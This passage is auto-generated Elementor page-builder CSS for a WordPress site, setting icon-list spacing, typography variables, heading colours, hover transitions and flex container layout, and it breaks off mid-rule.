.elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-1431df4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-1df5d87 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-1df5d87 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-1df5d87 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-ade75e2 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-ade75e2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-1792968 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-1792968 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-1792968 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-1259550 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-1259550{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-2db616b{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-24927 .elementor-element.elementor-element-4fad9ed .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-4fad9ed .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-4fad9ed .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-2479532 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-2479532{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-6669903 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-6669903 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-6669903 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-611f40a .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-611f40a .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-611f40a .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-0e3df11 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-0e3df11{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-3cf0c0a .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-3cf0c0a .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-3cf0c0a .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-6327919 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-6327919{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-b0a6153{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-24927 .elementor-element.elementor-element-a3f20d1 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-a3f20d1 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-a3f20d1 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-8119732 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-8119732{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-67745d1 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-67745d1 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-67745d1 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-3864e82 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-3864e82{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-e6d2a22 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-e6d2a22 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-e6d2a22 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-baae223 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-baae223{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-6761aa7{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:173px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-6761aa7:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-6761aa7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-24927 .elementor-element.elementor-element-7c2b449{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--z-index:999;}.elementor-24927 .elementor-element.elementor-element-7c2b449:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-7c2b449 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-24927 .elementor-element.elementor-element-d84a618{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-8a819bf{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-item > a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-807ac7e > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-807ac7e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-d27800a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-item > a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-defc9e2 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-defc9e2 